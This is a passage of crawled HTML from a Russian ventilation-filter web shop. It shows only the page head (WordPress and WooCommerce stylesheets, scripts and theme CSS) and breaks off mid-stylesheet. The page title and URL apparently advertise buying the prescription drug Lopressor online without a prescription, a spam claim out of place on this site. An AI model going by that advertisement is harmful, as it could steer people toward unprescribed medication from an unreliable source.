

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filterdom.com/acheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide/
body_size: 20749
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://filterdom.com/xmlrpc.php" />

        <link rel="shortcut icon" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="120x120" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="76x76" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="152x152" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">

<title>Acheter Lopressor 25 mg en ligne sans ordonnance &#8212; Économisez temps et argent &#8212; Livraison Rapide &#8212; ФильтрДом &#8212; фильтры для систем вентиляции</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ФильтрДом - фильтры для систем вентиляции &raquo; Лента" href="https://filterdom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ФильтрДом - фильтры для систем вентиляции &raquo; Лента комментариев" href="https://filterdom.com/comments/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.2.8";var $TS_VCSC_CurrentComposerRelease = "5.4.7";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_Save = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_CustomScroll = true;var $TS_VCSC_Lightbox_HomeURL = "https://filterdom.com";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Lightbox_AttachAllOther = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_Magnify_ZoomIn = "Zoom In";var $TS_VCSC_Magnify_ZoomOut = "Zoom Out";var $TS_VCSC_Magnify_ZoomLevel = "Zoom Level";var $TS_VCSC_Magnify_ChangeLevel = "Change Zoom Level";var $TS_VCSC_Magnify_Next = "Next";var $TS_VCSC_Magnify_Previous = "Previous";var $TS_VCSC_Magnify_Reset = "Reset Zoom";var $TS_VCSC_Magnify_Rotate = "Rotate Image";var $TS_VCSC_Magnify_Lightbox = "Show Image in Lightbox";</script>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filterdom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://filterdom.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://filterdom.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://filterdom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://filterdom.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://filterdom.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#0088cc;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://filterdom.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='https://filterdom.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css'  href='https://filterdom.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://filterdom.com/wp-content/plugins/js_composer/assets/css/js_composer.optimized.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://filterdom.com/wp-content/themes/porto/css/bootstrap_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://filterdom.com/wp-content/themes/porto/css/plugins.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600%7COswald%3A200%2C300%2C400%2C700%2C800%2C600%7CPlayfair+Display%3A200%2C300%2C400%2C700%2C800%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://filterdom.com/wp-content/themes/porto/css/theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://filterdom.com/wp-content/themes/porto/css/theme_shop.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://filterdom.com/wp-content/themes/porto/css/dynamic_style_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://filterdom.com/wp-content/themes/porto/css/skin_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://filterdom.com/wp-content/themes/porto/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://filterdom.com/wp-content/themes/porto/css/ie.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>

	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>

	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/filterdom.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2' id='jquery-pllexi-slider-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/popper.min.js?ver=4.3.1.1' id='porto-plugins-popper-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.3.1.1' id='porto-bootstrap-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/plugins.min.js?ver=4.3.1.1' id='porto-plugins-js'></script>
<link rel="https://api.w.org/" href="https://filterdom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://filterdom.com/wp-json/wp/v2/posts/5414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filterdom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://filterdom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.3.6" />
<link rel="canonical" href="https://filterdom.com/acheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide/" />
<link rel='shortlink' href='https://filterdom.com/?p=5414' />
<link rel="alternate" type="application/json+oembed" href="https://filterdom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilterdom.com%2Facheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://filterdom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilterdom.com%2Facheter-lopressor-25-mg-en-ligne-sans-ordonnance-economisez-temps-et-argent-livraison-rapide%2F&#038;format=xml" />
<style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1160px){#header .logo{max-width:200px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:86.25px;}article.post-woocommerce .post-date,article.post-woocommerce > .read-more,.pagination>a,.pagination>span,.pagination .prev,.pagination .next,.sidebar-content .widget-title,.widget .tagcloud,input[type="submit"],.btn,.related-posts .read-more{font-family:'Oswald',Open Sans,Open Sans;}article.post-full > .btn,.pagination>.dots{color:#0088cc !important;}.pagination>a:hover,.pagination>a:focus,.pagination>span.current{background-color:#0088cc;}.post.format-video .mejs-container .mejs-controls{opacity:0;transition:opacity 0.25s ease;}.post.format-video .img-thumbnail:hover .mejs-container .mejs-controls{opacity:1;}article.post-woocommerce{margin-left:90px;}article.post-woocommerce:after{content:'';display:block;clear:both;}article.post-woocommerce h2.entry-title{color:#21293c;font-size:22px;font-weight:600;letter-spacing:normal;line-height:1.2;margin-bottom:15px;}article.post-woocommerce h2.entry-title a{color:inherit;}article.post-woocommerce .post-image,article.post-woocommerce .post-date{margin-left:-90px;}article.post-woocommerce .post-date{width:60px;}article.post-woocommerce .post-date .day{font-size:28px;color:#21293c;font-weight:400;border:1px solid #e3e3e3;border-bottom:none;}body article.post-woocommerce .post-date .day{color:#21293c;background:none;}article.post-woocommerce .post-date .month{font-size:14px;text-transform:uppercase;}article.post-woocommerce .post-meta{float:left;}article.post-woocommerce > .read-more{font-size:13px;text-transform:uppercase;letter-spacing:0.05em;float:right;}article.post-woocommerce > .read-more:after{content:'\f04b';font-family:FontAwesome;margin-left:3px;position:relative;top:-1px;}article.post-woocommerce .post-content{padding-bottom:20px;border-bottom:1px solid #ddd;margin-bottom:15px;}article.post-woocommerce .post-meta{font-size:13px;text-transform:uppercase;font-weight:600;letter-spacing:0;}article.post-woocommerce .post-meta a{color:#7b858a;}article.post-woocommerce .post-meta i,article.post-woocommerce .post-meta .post-views-icon.dashicons{font-size:16px !important;}article.post-woocommerce .post-excerpt{font-size:15px;line-height:27px;color:#7b858a;}article.post-woocommerce .owl-carousel .owl-nav [class*="owl-"]{background:none;border:none;color:#9a9996;font-size:30px;}article.post-woocommerce .owl-carousel .owl-nav .owl-prev{left:20px;}article.post-woocommerce .owl-carousel .owl-nav .owl-next{right:20px;}article.post-woocommerce .owl-carousel .owl-nav .owl-prev:before{content:'\e829';}article.post-woocommerce .owl-carousel .owl-nav .owl-next:before{content:'\e828';}.pagination>a,.pagination>span{padding:0;min-width:2.6em;width:auto;height:2.8em;background:#d1f0ff;border:none;line-height:2.8em;font-size:15px;padding:0 1em;}.pagination-wrap .pagination>a,.pagination-wrap .pagination>span{margin:0 4px 8px;}.pagination>.dots{background:none;}.pagination .prev,.pagination .next{text-indent:0;text-transform:uppercase;background:#272723;color:#fff;width:auto;}.pagination .prev:before,.pagination .next:before{display:none;}.pagination .prev i,.pagination .next i{font-size:18px;}.pagination .prev i:before{content:'\f104';}.pagination .next i:before{content:'\f105';}.pagination span.dots{min-width:1.8em;font-size:15px;}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:0.05em;}.sidebar-content{border:1px solid #e1e1e1;padding:20px;}.sidebar-content .widget:last-child{margin-bottom:0;}.sidebar-content .widget .widget-title{font-size:17px;font-weight:400;}.widget-recent-posts{line-height:1.25;}.widget-recent-posts a{color:#21293c;font-size:16px;font-weight:600;line-height:1.25;}.post-item-small .post-date{margin-top:10px;}.post-item-small .post-image img{width:60px;margin-right:5px;margin-bottom:5px;}.widget_categories>ul li{padding:10px 0 10px 15px;}.widget>ul li>ul{margin-top:10px;}.widget>ul{font-size:14px;}.widget_categories > ul li:before{border:none;content:'\f105';font-family:FontAwesome;font-size:15px;color:#21293c;margin-right:15px;width:auto;height:auto;}.widget>ul{border-bottom:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Open Sans,Open Sans;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#0088cc;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#0088cc;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.product-thumbs-slider.owl-carousel .owl-item.active .img-thumbnail,.product-images,.porto-links-block{border-radius:2px;}.header-top .container:after{content:'';position:absolute;bottom:0;left:10px;right:10px;width:calc(100% - 20px);border-bottom:1px solid rgba(248,248,248,0.2);}#header.sticky-header .main-menu-wrap{padding:0;}.switcher-wrap .mega-menu .popup{border:1px solid #ccc !important;}.switcher-wrap img{position:relative;top:-2px;margin-right:3px;}#header .header-contact{margin-right:75px;}#header .header-contact i{margin-right:17px;vertical-align:top;font-size:30px;color:#40aee5!important;}#header .header-contact span{margin-top:-8px!important;display:inline-block;vertical-align:top;color:#bde1f5!important;font-size:11px;font-weight:600;text-align:left;letter-spacing:0;}#header .header-contact span b{font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0;}@media (max-width:991px){#header .header-contact{display:none;}#header .header-main .container .header-center{text-align:right;}#header .header-main .container .header-right{width:1%;}}@media (max-width:767px){#header .header-top,#header .switcher-wrap{display:block;}}#header .mobile-toggle{font-size:18px;padding:7px 10px;}.mega-menu.show-arrow > li.has-sub > a:after{content:'\e81c';font-family:'porto';}.mega-menu .popup li.menu-item > a{text-transform:uppercase;}.mega-menu .narrow .popup li.menu-item > a{border-bottom:none;padding-left:15px;padding-right:15px;}.mega-menu .narrow .popup ul.sub-menu{padding-left:0;padding-right:0;}.mega-menu .narrow .popup li.menu-item-has-children > a:before{margin-right:0;}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline;}.mega-menu .wide .popup > .inner > ul.sub-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;}.mega-menu .wide .popup > .inner{padding:10px 10px 10px 20px;}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item{padding-top:15px;}#main-menu .mega-menu > li.menu-item{margin-right:30px;}#main-menu .mega-menu .popup{left:-15px;}.mega-menu.show-arrow > li.has-sub:before,.mega-menu.show-arrow > li.has-sub:after{content:'';position:absolute;bottom:-1px;z-index:112;opacity:0;left:50%;border:solid transparent;height:0;width:0;pointer-events:none;}.mega-menu.show-arrow > li.has-sub:hover:before,.mega-menu.show-arrow > li.has-sub:hover:after{opacity:1;}.mega-menu.show-arrow > li.has-sub:before{border-bottom-color:#fff;border-width:11px;margin-left:-15px;}.mega-menu.show-arrow > li.has-sub:after{border-bottom-color:#fff;border-width:9px;margin-left:-13px;}.owl-carousel.nav-inside .owl-dots{position:absolute;bottom:30px;}.owl-carousel.nav-inside-left .owl-dots{left:25px;}.owl-carousel .owl-dots .owl-dot span{margin-left:3px;margin-right:3px;width:15px;height:15px;border:2px solid #95a9b3;border-radius:10px;background:none;}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{border-color:#0088cc;background:none;position:relative;}.owl-carousel .owl-dots .owl-dot.active span:before,.owl-carousel .owl-dots .owl-dot:hover span:before{content:'';position:absolute;left:3px;top:3px;right:3px;bottom:3px;background-color:#0088cc;border-radius:20px;}.custom-owl-position-arrows-dots .owl-dots{position:absolute;right:8px;top:-44px;margin-top:0 !important;}.slider-title .line{display:none !important;}.slider-title{line-height:42px;border-bottom:1px solid #e1e1e1;}.custom-owl-dots-style-1.owl-carousel .owl-dots{left:60px;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot span{width:24px;height:3px;border-radius:0;border-color:#333;opacity:0.4;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot span:before{display:none !important;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot.active span{border-color:#010204;opacity:1;}@media (max-width:575px){.custom-owl-dots-style-1.owl-carousel .owl-dots{bottom:12px;left:8%;}}.related .products-slider.owl-carousel .owl-dots{top:-56px;}.widget .owl-carousel.show-nav-title .owl-nav [class*='owl-']{margin-left:0;margin-right:0;}.widget .owl-carousel.show-nav-title .owl-nav .owl-prev{left:-30px;}.product-image .inner{overflow:visible;}body:not(.home) .main-content,body:not(.home) .left-sidebar,body:not(.home) .right-sidebar{padding-top:5px;}#mini-cart .buttons a{background:#010204;}ul.products .price,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{letter-spacing:0;}ul.products li.product .price,ul.products li.product-category .price{font-size:18px;}ul.products li.product:hover .product-image,ul.products li.product-category:hover .product-image{box-shadow:0 25px 35px -5px rgba(0,0,0,0.2);}ul.products li.product .product-image .inner:before,ul.products li.product-category .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:2;opacity:0;transition:opacity 0.2s ease}ul.products li.product:hover .product-image .inner:before,ul.products li.product-category:hover .product-image .inner:before{opacity:1;}ul.products li.product .rating-wrap .rating-after,ul.products li.product .rating-wrap .rating-before,ul.products li.product-category .rating-wrap .rating-after,ul.products li.product-category .rating-wrap .rating-before{display:none;}ul.products li.product h3,ul.products li.product-category h3{font-weight:400;}ul.products li.product .rating-wrap,ul.products li.product-category .rating-wrap{margin-bottom:10px;margin-top:20px;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .quickview,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span{background-color:#f4f4f4;}.add-links .add_to_cart_button:hover,.add-links .add_to_cart_read_more:hover,.add-links .add_to_cart_button:focus,.add-links .add_to_cart_read_more:focus{background-color:#0188cc;color:#fff;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .add_to_cart_read_more,.add-links .add_to_cart_button,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span,.add-links .quickview{height:34px;line-height:34px;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more{color:#6f6e6b;}@media (min-width:1190px){body.single-product .main-content.col-lg-9{flex:0 0 80%;max-width:80%;padding-right:30px !important;}body.single-product .sidebar.col-lg-3{flex:0 0 20%;max-width:20%;}}body.single-product ul.product_list_widget li .product-image,body.single-product .widget ul.product_list_widget li .product-image{width:75px;margin-left:-90px;}body.single-product ul.product_list_widget li,body.single-product .widget ul.product_list_widget li{padding-left:90px;}.porto-links-block .btn{font-weight:600;padding:16px 0 17px;}@media (max-width:991px){.home-bar .col-lg-4{text-align:left !important;border:none !important;}}.home-bar .porto-feature-box{display:inline-block;}#footer form{opacity:1;}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px;}#footer .widget_wysija_cont .wysija-submit{padding-left:20px;padding-right:20px;}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:700;}#footer .footer-main > .container:after{content:'';position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #3d3d38;}html #topcontrol{width:40px;height:40px;right:15px;border-radius:5px 5px 0 0;}#footer .widget.follow-us .share-links a,.widget.follow-us .share-links a{box-shadow:none;font-size:15px;width:37px;height:37px;}#footer .widget.follow-us .share-links a:hover,.widget.follow-us .share-links a:hover{background:#33332f!important;}#footer .footer-bottom .container 